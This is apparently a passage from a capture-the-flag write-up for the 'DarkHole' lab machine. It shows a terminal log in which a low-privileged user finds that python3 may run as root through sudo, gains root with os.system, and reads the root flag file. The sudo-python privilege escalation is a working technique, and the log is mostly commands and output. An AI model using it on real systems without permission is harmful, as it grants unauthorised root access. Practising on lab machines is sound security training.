 losy@darkhole:/home$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:/home$ sudo python3
Python 3.8.10 (default, Jun  2 2021, 10:49:15)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("id")
uid=0(root) gid=0(root) groups=0(root)
0
>>> os.system("ls /root")
root.txt  snap
0
>>> os.system("cat /root/root.txt")
DarkHole{'Legend'}
0
>>>